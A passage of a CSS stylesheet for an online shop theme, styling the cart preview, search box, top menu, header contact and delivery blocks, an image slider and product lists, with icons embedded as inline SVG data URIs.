    height: 63px;
    background: url(../block-shad.png) center top no-repeat;
    background-size: 100% 100%;
    height: 63px;
    z-index: -1; }

.shop-cart-opened .shop2-btn-back {
  line-height: 40px;
  float: right;
  display: none; }

.cart-preview .cart_total {
  font-size: 0; }

.cart-product-lot-pic {
  padding: 10px;
  display: table-cell;
  width: 76px;
  height: 76px;
  margin: 0 0 0 0;
  vertical-align: middle; }
  .cart-product-lot-pic img {
    width: 100%; }

.cart-product-lot-title {
  vertical-align: middle;
  display: table-cell;
  padding: 12px 18px 9px 18px;
  font-size: 16px;
  font-weight: bold; }
  .cart-product-lot-title a {
    color: #2b2b2b;
    text-decoration: none; }
  .cart-product-lot-title .cart-product-lot-article {
    margin: 1px 0 0 0;
    font-size: 13px;
    color: #a1a1a1;
    font-weight: normal; }

.remove-cart-poruduct {
  display: table-cell;
  vertical-align: middle;
  width: 48px;
  padding: 10px 0 10px 0;
  background: #ebebeb;
  text-align: center; }
  .remove-cart-poruduct a {
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2216px%22%20height%3D%2216px%22%20%20viewBox%3D%220%200%2016%2016%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20fill%3D%22%23ff4040%22%20d%3D%22M14.997%2C3.936%20C14.997%2C3.947%2015.000%2C3.957%2015.000%2C3.967%20L15.000%2C13.968%20C15.000%2C15.072%2014.106%2C15.968%2013.004%2C15.968%20L2.964%2C15.968%20C1.862%2C15.968%200.969%2C15.072%200.969%2C13.968%20L0.969%2C3.967%20C0.969%2C3.957%200.972%2C3.947%200.972%2C3.936%20L-0.000%2C3.936%20L-0.000%2C1.967%20L2.964%2C1.967%20L3.000%2C1.967%20L3.000%2C-0.001%20L13.000%2C-0.001%20L13.000%2C1.967%20L13.004%2C1.967%20L16.000%2C1.967%20L16.000%2C3.936%20L14.997%2C3.936%20ZM12.000%2C0.983%20L4.000%2C0.983%20L4.000%2C1.967%20L12.000%2C1.967%20L12.000%2C0.983%20ZM13.004%2C4.936%20C13.004%2C4.384%2012.558%2C3.936%2012.007%2C3.936%20L4.024%2C3.936%20C3.473%2C3.936%203.027%2C4.384%203.027%2C4.936%20L3.027%2C13.061%20C3.027%2C13.614%203.473%2C14.061%204.024%2C14.061%20L12.007%2C14.061%20C12.558%2C14.061%2013.004%2C13.614%2013.004%2C13.061%20L13.004%2C4.936%20ZM10.000%2C5.936%20L10.969%2C5.936%20L10.969%2C11.967%20L10.000%2C11.967%20L10.000%2C5.936%20ZM7.375%2C5.936%20L8.656%2C5.936%20L8.656%2C11.967%20L7.375%2C11.967%20L7.375%2C5.936%20ZM5.000%2C5.936%20L5.969%2C5.936%20L5.969%2C11.967%20L5.000%2C11.967%20L5.000%2C5.936%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 0 0 no-repeat; }

.block-title-search {
  border-bottom: 1px solid #eaeaea;
  font-size: 26px;
  font-weight: bold;
  cursor: pointer;
  text-transform: uppercase;
  color: #383838;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  transition: all 0.3s linear; }
  .block-title-search:before {
    content: "";
    width: 60px;
    height: 59px;
    display: inline-block;
    vertical-align: middle;
    border-right: 1px solid #eaeaea;
    margin: 0 14px 0 0;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2224px%22%20height%3D%2224px%22%20%20viewBox%3D%220%200%2024%2024%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23373737%22%20d%3D%22M24.000%2C20.766%20L20.766%2C24.000%20L16.410%2C19.644%20C14.751%2C20.708%2012.789%2C21.343%2010.672%2C21.343%20C4.778%2C21.343%20-0.000%2C16.565%20-0.000%2C10.671%20C-0.000%2C4.778%204.778%2C-0.000%2010.672%2C-0.000%20C16.565%2C-0.000%2021.343%2C4.778%2021.343%2C10.671%20C21.343%2C12.789%2020.708%2C14.751%2019.644%2C16.410%20L24.000%2C20.766%20ZM10.672%2C3.049%20C6.462%2C3.049%203.049%2C6.462%203.049%2C10.671%20C3.049%2C14.882%206.462%2C18.294%2010.672%2C18.294%20C14.881%2C18.294%2018.294%2C14.882%2018.294%2C10.671%20C18.294%2C6.462%2014.881%2C3.049%2010.672%2C3.049%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
  @media (max-width: 940px) {
    .block-title-search:before {
      margin: 0; } }
  .block-title-search:hover, .block-title-search.opened {
    color: #00a8c6; }
  .block-title-search:hover:before, .block-title-search.opened:before {
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2224px%22%20height%3D%2224px%22%20%20viewBox%3D%220%200%2024%2024%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M24.000%2C20.766%20L20.766%2C24.000%20L16.410%2C19.644%20C14.751%2C20.708%2012.789%2C21.343%2010.672%2C21.343%20C4.778%2C21.343%20-0.000%2C16.565%20-0.000%2C10.671%20C-0.000%2C4.778%204.778%2C-0.000%2010.672%2C-0.000%20C16.565%2C-0.000%2021.343%2C4.778%2021.343%2C10.671%20C21.343%2C12.789%2020.708%2C14.751%2019.644%2C16.410%20L24.000%2C20.766%20ZM10.672%2C3.049%20C6.462%2C3.049%203.049%2C6.462%203.049%2C10.671%20C3.049%2C14.882%206.462%2C18.294%2010.672%2C18.294%20C14.881%2C18.294%2018.294%2C14.882%2018.294%2C10.671%20C18.294%2C6.462%2014.881%2C3.049%2010.672%2C3.049%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }

.site-search-wrapper {
  display: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  width: 54.367%;
  border: 1px solid #454545; }
  .site-search-wrapper.opened {
    display: block; }

.search-form {
  position: relative;
  padding: 0 40px 0 0;
  margin: 0; }
  .search-form .block-body {
    margin-bottom: 125px; }

input.search-text {
  background: none;
  border: 0;
  outline: none;
  padding: 0 0 0 14px;
  line-height: 39px;
  font-size: 14px;
  color: #fff;
  height: 39px;
  width: 100%; }

.search-button {
  position: absolute;
  right: 0;
  top: 0;
  width: 38px;
  height: 38px;
  outline: none;
  background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2213px%22%20height%3D%229px%22%20%20viewBox%3D%220%200%2013%209%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M10.875%2C7.000%20L10.875%2C-0.000%20L12.875%2C-0.000%20L12.875%2C7.000%20L10.875%2C7.000%20ZM3.994%2C8.636%20C3.584%2C9.000%202.920%2C9.000%202.510%2C8.636%20L0.285%2C6.659%20C-0.125%2C6.295%20-0.125%2C5.705%200.285%2C5.341%20L2.510%2C3.364%20C2.920%2C3.000%203.584%2C3.000%203.994%2C3.364%20L3.994%2C5.056%20L10.875%2C5.056%20L10.875%2C6.944%20L3.994%2C6.944%20L3.994%2C8.636%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat !important;
  border: 0; }

.search-opend-btn {
  float: right;
  font-size: 14px;
  color: #fff;
  text-align: center;
  cursor: pointer;
  width: 43.67%;
  line-height: 40px; }
  .search-opend-btn.opened {
    display: block; }

.clear-float {
  clear: both;
  height: 0; }

.site-wrapper {
  min-height: 100%;
  margin: 0 auto -89px;
  /*display: flex;
   @include flexbox;
   @include flex-direction(column);*/ }
  .site-wrapper:after {
    content: "";
    display: block;
    clear: both;
    height: 89px; }

.site-wrapper-inner {
  margin-left: 330px;
  min-height: 100%; }

.page-main .site-main__inner {
  padding: 0 0; }
  .page-main .site-main {
    padding: 0 0 0 0; }
  .page-main h1 {
    padding: 0 0 0 30px; }
/*
 .ie {
 .site-wrapper {
 display: block;
 @include flex-direction(inherit);	
 }
 }
 */
.site-header {
  width: 100%;
  background: #fff;
  min-height: 60px;
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
  -webkit-box-flex: none;
  -webkit-flex: none;
  -moz-box-flex: none;
  -moz-flex: none;
  -ms-flex: none;
  flex: none; }
  .site-header .d-table {
    position: relative; }
  .site-header .d-table:hover {
    z-index: 10; }

.d-table {
  display: table;
  width: 100%; }

.d-tr {
  display: table-row; }

.d-td {
  vertical-align: middle;
  display: table-cell;
  width: 167px; }

.table_1 {
  background: #333; }

.menu-top-wrapper {
  height: 60px;
  display: table-cell;
  background: #383838;
  width: 100%; }

.menu-top {
  padding: 0 0 0 0;
  margin: 0;
  list-style: none;
  position: relative; }
  .menu-top li {
    text-align: left;
    float: left; }
  .menu-top li.s3-menu-allin-has a {
    padding-right: 34px; }
  .menu-top a {
    position: relative;
    padding: 0 35px;
    line-height: 60px;
    font-size: 18px;
    display: block;
    color: #ababab;
    text-decoration: none;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    border-right: 1px solid rgba(255, 255, 255, 0.05); }
  .menu-top a:hover {
    color: #fff;
    -moz-box-shadow: inset 0 3px 0 #697071;
    -webkit-box-shadow: inset 0 3px 0 #697071;
    box-shadow: inset 0 3px 0 #697071; }
  .menu-top a span {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 30px;
    border: 0;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2210px%22%20height%3D%225px%22%20%20viewBox%3D%220%200%2010%205%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23686f70%22%20d%3D%22M4.000%2C4.000%20L3.000%2C4.000%20L3.000%2C3.000%20L2.000%2C3.000%20L2.000%2C2.000%20L1.000%2C2.000%20L1.000%2C1.000%20L0.000%2C1.000%20L0.000%2C-0.000%20L1.000%2C-0.000%20L2.000%2C-0.000%20L2.000%2C1.000%20L3.000%2C1.000%20L3.000%2C2.000%20L4.000%2C2.000%20L4.000%2C3.000%20L5.000%2C3.000%20L6.000%2C3.000%20L6.000%2C2.000%20L7.000%2C2.000%20L7.000%2C1.000%20L8.000%2C1.000%20L8.000%2C-0.000%20L9.000%2C-0.000%20L10.000%2C-0.000%20L10.000%2C1.000%20L9.000%2C1.000%20L9.000%2C2.000%20L8.000%2C2.000%20L8.000%2C3.000%20L7.000%2C3.000%20L7.000%2C4.000%20L6.000%2C4.000%20L6.000%2C5.000%20L5.000%2C5.000%20L4.000%2C5.000%20L4.000%2C4.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
  .menu-top ul {
    z-index: 1;
    background: #2b2b2b;
    position: absolute;
    top: 60px;
    width: 224px;
    padding: 0;
    list-style: none;
    margin: 0;
    display: none; }
  .menu-top ul li {
    line-height: 0;
    border-top: 1px solid rgba(255, 255, 255, 0.05);
    float: none; }
  .menu-top ul li:first-child {
    border: 0; }

.phone-top-wrapper {
  max-width: 650px;
  min-width: 308px;
  height: 60px;
  vertical-align: middle;
  display: table-cell;
  padding: 0 31px 0 75px;
  background: #333 url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2224px%22%20height%3D%2224px%22%20%20viewBox%3D%220%200%2024%2024%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23686f70%22%20d%3D%22M23.188%2C20.839%20C22.707%2C21.448%2021.530%2C22.470%2020.814%2C22.898%20C20.420%2C23.137%2020.008%2C23.261%2019.593%2C23.265%20C19.080%2C23.464%2018.192%2C23.656%2017.047%2C23.656%20C14.434%2C23.656%2010.344%2C22.704%205.708%2C18.169%20C2.792%2C15.315%200.970%2C12.239%200.293%2C9.026%20C-0.190%2C6.732%200.073%2C5.045%200.219%2C4.392%20C0.192%2C3.939%200.302%2C3.479%200.542%2C3.052%20C0.948%2C2.308%201.900%2C1.107%202.497%2C0.591%20C3.571%2C-0.344%204.707%2C-0.203%205.554%2C0.962%20L9.162%2C5.936%20C9.800%2C6.827%209.631%2C8.071%208.788%2C8.714%20L6.985%2C10.094%20C6.917%2C10.148%206.844%2C10.191%206.770%2C10.226%20C6.827%2C10.891%207.433%2C12.192%209.892%2C14.674%20C11.723%2C16.524%2012.948%2C16.874%2013.499%2C16.923%20C13.531%2C16.817%2013.579%2C16.711%2013.651%2C16.610%20L14.956%2C14.743%20C15.323%2C14.228%2015.918%2C13.924%2016.552%2C13.924%20C16.957%2C13.924%2017.349%2C14.046%2017.686%2C14.279%20L22.720%2C17.760%20C23.320%2C18.174%2023.651%2C18.644%2023.731%2C19.195%20C23.810%2C19.736%2023.627%2C20.289%2023.188%2C20.839%20ZM21.720%2C19.239%20L16.687%2C15.757%20C16.592%2C15.692%2016.451%2C15.709%2016.398%2C15.783%20L15.200%2C17.497%20C15.200%2C17.509%2015.200%2C17.521%2015.200%2C17.533%20C15.199%2C17.651%2015.193%2C17.758%2015.182%2C17.832%20C15.142%2C18.105%2014.980%2C18.344%2014.743%2C18.480%20C14.406%2C18.672%2012.271%2C19.610%208.640%2C15.941%20C5.642%2C12.915%204.564%2C10.843%205.146%2C9.227%20C4.757%2C8.946%204.339%2C8.599%204.137%2C8.286%20C4.003%2C8.079%204.061%2C7.801%204.266%2C7.666%20C4.471%2C7.532%204.745%2C7.590%204.879%2C7.797%20C5.026%2C8.025%205.447%2C8.355%205.855%2C8.634%20C5.874%2C8.630%205.888%2C8.627%205.908%2C8.623%20C5.936%2C8.618%205.966%2C8.612%205.996%2C8.606%20L7.720%2C7.286%20C7.788%2C7.233%207.806%2C7.097%207.730%2C6.991%20L4.126%2C2.022%20C4.013%2C1.867%203.937%2C1.803%203.902%2C1.778%20C3.864%2C1.793%203.782%2C1.836%203.651%2C1.949%20C3.221%2C2.322%202.389%2C3.374%202.088%2C3.925%20C2.004%2C4.076%201.974%2C4.203%201.992%2C4.325%20C2.009%2C4.444%202.002%2C4.565%201.972%2C4.682%20C1.817%2C5.281%200.641%2C10.718%206.940%2C16.883%20C11.373%2C21.218%2015.175%2C21.866%2017.047%2C21.866%20C17.437%2C21.866%2017.768%2C21.838%2018.048%2C21.801%20C17.757%2C21.637%2017.501%2C21.453%2017.341%2C21.251%20C17.189%2C21.058%2017.220%2C20.776%2017.411%2C20.622%20C17.602%2C20.467%2017.880%2C20.498%2018.033%2C20.692%20C18.234%2C20.946%2018.899%2C21.251%2019.519%2C21.472%20C19.522%2C21.473%2019.524%2C21.472%2019.527%2C21.472%20C19.680%2C21.466%2019.783%2C21.436%2019.908%2C21.360%20C20.443%2C21.040%2021.453%2C20.166%2021.806%2C19.718%20C21.916%2C19.581%2021.956%2C19.496%2021.970%2C19.457%20C21.944%2C19.422%2021.877%2C19.347%2021.720%2C19.239%20ZM22.502%2C12.832%20C22.475%2C12.837%2022.449%2C12.839%2022.422%2C12.839%20C22.212%2C12.839%2022.026%2C12.688%2021.987%2C12.472%20C21.047%2C7.224%2017.120%2C3.041%2011.984%2C1.813%20C11.746%2C1.756%2011.599%2C1.515%2011.655%2C1.274%20C11.712%2C1.034%2011.950%2C0.887%2012.188%2C0.942%20C17.667%2C2.251%2021.855%2C6.714%2022.859%2C12.312%20C22.902%2C12.555%2022.743%2C12.788%2022.502%2C12.832%20ZM19.392%2C12.074%20C19.465%2C12.310%2019.334%2C12.561%2019.100%2C12.635%20C19.057%2C12.648%2019.012%2C12.655%2018.969%2C12.655%20C18.780%2C12.655%2018.605%2C12.532%2018.546%2C12.340%20C17.482%2C8.883%2014.802%2C6.188%2011.376%2C5.131%20C11.142%2C5.059%2011.011%2C4.809%2011.082%2C4.572%20C11.154%2C4.336%2011.401%2C4.200%2011.635%2C4.275%20C15.341%2C5.419%2018.241%2C8.334%2019.392%2C12.074%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 32px center no-repeat;
  font-size: 0;
  color: #fff; }
  .phone-top-wrapper div {
    position: relative;
    display: inline-block;
    font-size: 21px; }
  .phone-top-wrapper div + div {
    padding: 0 0 0 9px; }
  .phone-top-wrapper div + div:after {
    content: ";";
    position: absolute;
    left: 0;
    top: 0; }
  .phone-top-wrapper a {
    color: #fff;
    text-decoration: none; }

.site-name-wrapper {
  line-height: 1;
  display: table-cell;
  vertical-align: middle;
  padding: 34px 24px 34px 35px;
  min-width: 223px; }
  .site-name-wrapper div {
    max-width: 325px; }

.ie .site-name-wrapper .comapany-logo img {
  max-width: 230px; }

.comapany-logo {
  display: inline-block;
  margin-bottom: 20px; }

.site-name {
  font-size: 34px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 0 0 4px 0; }
  .site-name a {
    color: #00a8c6;
    text-decoration: none; }

.site-descriptor {
  color: #484848;
  font-size: 28px;
  font-weight: 200; }

.site-dilevery {
  position: relative;
  width: 316px;
  padding: 0 19px 0 60px; }
  .site-dilevery .text {
    color: #383838;
    padding: 0 0 0 16px;
    font-size: 24px;
    line-height: 25px;
    display: inline-block;
    vertical-align: middle;
    width: 147px; }
  .site-dilevery svg {
    display: inline-block; }
  .site-dilevery .icon-top {
    display: inline-block;
    vertical-align: middle;
    width: 53px; }
  .site-dilevery .icon-top svg {
    margin: 11px 0 0 4px; }

.site-pay {
  position: relative;
  width: 190px;
  padding: 0 27px 0 60px; }
  .site-pay .text {
    color: #383838;
    padding: 0 0 0 16px;
    font-size: 24px;
    line-height: 25px;
    display: inline-block;
    vertical-align: middle;
    width: 114px; }
  .site-pay .icon-top {
    display: inline-block;
    vertical-align: middle; }
  .site-pay .icon-top svg {
    margin: 14px 0 0 0; }
  .site-pay svg {
    margin: 14px 0 0 0;
    display: inline-block; }

.icon-top {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  margin: 0 0 0 0;
  width: 53px;
  height: 53px;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  -ms-border-radius: 500px;
  -o-border-radius: 500px;
  border-radius: 500px;
  border: 2px solid #dcdcdc;
  display: inline-block;
  vertical-align: middle;
  text-align: center; }
  .icon-top svg {
    margin: 0 0 0 0; }
  .icon-top .cls-1 {
    fill: #00a8c6;
    fill-rule: evenodd; }

.ie .icon-top {
  -webkit-transform: translate(0, -5px);
  -moz-transform: translate(0, -5px);
  -ms-transform: translate(0, -5px);
  -o-transform: translate(0, -5px);
  transform: translate(0, -5px); }

ul.folders-shared-left {
  padding: 0;
  margin: 0;
  list-style: none; }
  ul.folders-shared-left li {
    list-style: none;
    padding: 0;
    display: block;
    font-size: 0; }
  ul.folders-shared-left li ul {
    padding: 0;
    margin: 0;
    list-style: none; }
  ul.folders-shared-left li ul li {
    list-style: none;
    padding: 0; }

.slider {
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
  position: relative;
  color: #fff;
  visibility: hidden; }
  .slider.owl-loaded {
    visibility: visible;
    overflow: inherit; }
  .slider:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: -46px;
    right: 0;
    height: 86px;
    background: url(../block-shad.png) center center no-repeat;
    background-size: 100% 100%;
    z-index: -1; }
  .slider:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: -46px;
    right: 0;
    height: 86px;
    background: url(../block-shad.png) center center no-repeat;
    background-size: 100% 100%;
    z-index: -1;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=0)"; }
  .slider.owl-loaded .owl-stage {
    margin-left: 0; }
  .slider .owl-item {
    position: relative; }
  .slider .owl-item:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(56, 56, 56, 0.5); }
  .slider .sl-pic {
    height: 30.625vw; }
  .slider .owl-nav {
    display: none; }
  .slider .dots-wrapper {
    position: absolute;
    right: 0;
    top: 0;
    background: rgba(56, 56, 56, 0.8);
    bottom: 0;
    z-index: 5;
    width: 56px; }
  .slider .owl-dots {
    width: 17px;
    padding: 0 18px;
    vertical-align: middle;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    font-size: 0;
    line-height: 0; }
  .slider .owl-dot {
    width: 17px;
    height: 17px;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px;
    border: 2px solid transparent;
    display: inline-block;
    margin-top: 17px;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
  .slider .owl-dot:hover, .slider .owl-dot.active {
    border: 2px solid #00a8c6; }
  .slider .owl-dot:hover span, .slider .owl-dot.active span {
    background: #00a8c6;
    border-color: transparent;
    background-clip: content-box; }
  .slider .owl-dot:first-child {
    margin-top: 0; }
  .slider .owl-dot span {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
    margin: 1px 0 0 1px;
    display: block;
    border: 2px solid #7f807f;
    -webkit-border-radius: 500px;
    -moz-border-radius: 500px;
    -ms-border-radius: 500px;
    -o-border-radius: 500px;
    border-radius: 500px;
    width: 11px;
    height: 11px;
    background-clip: content-box; }
  .slider .slide-descriptor {
    position: absolute;
    width: 344px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    left: 75px;
    z-index: 2; }
  .slider .slide-descriptor-title {
    font-size: 45px;
    line-height: 45px;
    font-weight: bold;
    padding: 0 0 5px 0; }
  .slider .slide-descriptor-body {
    font-weight: 200;
    font-size: 30px;
    line-height: 36px; }
  .slider .slide-descriptor-link {
    font-weight: 200;
    display: inline-block;
    padding: 0 72px 0 30px;
    line-height: 54px;
    font-size: 24px;
    color: #fff;
    margin: 15px 0 0 0;
    text-decoration: none;
    position: relative; }
  .slider .slide-descriptor-link:after {
    content: "";
    width: 7px;
    height: 7px;
    position: absolute;
    margin-top: -4px;
    right: 30px;
    top: 50%;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    border-right: 2px solid #fff;
    border-bottom: 2px solid #fff; }

.colorPanel .product-list-thumbs .owl-stage {
  margin-left: -5px; }

.mobile .product-list-thumbs .owl-stage {
  margin-left: -5px; }

.main-blocks-wrapper {
  width: 100%;
  color: #fff;
  padding: 20px 0 0 0; }
  .main-blocks-wrapper .product-list.product-list-thumbs {
    width: 1px;
    min-width: 100%;
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=0)"; }
  .main-blocks-wrapper .product-list.product-list-thumbs.owl-loaded {
    display: block;
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=100)"; }
  .main-blocks-wrapper .shop2-product-actions, .main-blocks-wrapper .shop2-product-options {
    display: none !important; }

.main-blocks-wrapper .owl-stage, .shop2-group-kinds.owl-loaded .owl-stage, .modifications {
  display: flex;
  flex-direction: row; }

.modifications .owl-stage {
  margin: 0 0 0 0%; }

.owl-loaded.product-list.product-list-thumbs .owl-item, .shop2-group-kinds.owl-loaded .owl-item, .modifications .owl-item {
  display: -moz-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
  -webkit-box-orient: horizontal;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row; }
  .owl-loaded.product-list.product-list-thumbs .owl-item .shop2-product-item .product-price, .shop2-group-kinds.owl-loaded .owl-item .shop2-product-item .product-price, .modifications .owl-item .shop2-product-item .product-price {
    line-height: 1; }

.rotate-left {
  margin-left: -8; }
  .rotate-left .shop2-product-item {
    margin: 0 0 0 8px; }

.shop2-group-kinds.owl-loaded .owl-item .shop-kind-item, .modifications .shop-kind-item {
  display: -moz-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
  -webkit-box-orient: horizontal;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-content: space-between;
  -moz-align-content: space-between;
  -ms-flex-line-pack: space-between;
  align-content: space-between; }
/*
 .main-blocks-wrapper-in {
 margin: 0 0 0 -12px;
 }
 */
.apple .site-container {
  height: 100%;
  display: flex;
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 100%;
  -moz-box-flex: 1;
  -moz-flex: 1 0 100%;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%; }

.page-shop {
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
  color: #484848; }

.site-main__inner.page-product {
  padding-top: 0; }
  .site-main__inner.page-product h1 {
    padding: 0 20px; }
  .site-main__inner.page-product .shop2-btn.shop2-btn-back {
    margin-left: 20px; }

@media screen and (min-width: 940px) {
    .site-main {
      float: left;
      width: 100%;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      padding: 0; } }
  .site-main__inner {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    padding: 10px 35px 25px;
    position: relative; }

.product-list:after {
  content: "";
  clear: both;
  height: 0; }
  .product-list .price-old.question span:after {
    content: "?";
    text-align: center;
    line-height: 13px;
    font-size: 12px;
    font-weight: normal;
    color: #cecece;
    position: absolute;
    right: -18px;
    top: 50%;
    margin-top: -7px;
    width: 13px;
    height: 13px;
    border: 1px solid #cecece;
    border-radius: 500px; }
  .product-list .shop2-product-discount-desc {
    width: auto;
    left: 5px !important;
    right: 5px !important; }

.shop2-product-discount-desc {
  display: none !important; }
  .shop2-product-discount-desc.opened {
    display: block !important; }

.shop-kind-item .shop2-product-discount-desc {
  width: auto;
  left: 5px !important;
  right: 5px !important; }
  .shop-kind-item .price-old.question span {
    margin-right: 14px;
    position: relative; }
  .shop-kind-item .price-old.question span:after {
    margin-top: -6px; }

.modifications .price-old.question span:after {
  margin-top: -7px; }

.price-old.question span {
  position: relative; }
  .price-old.question span:after {
    content: "?";
    text-align: center;
    line-height: 13px;
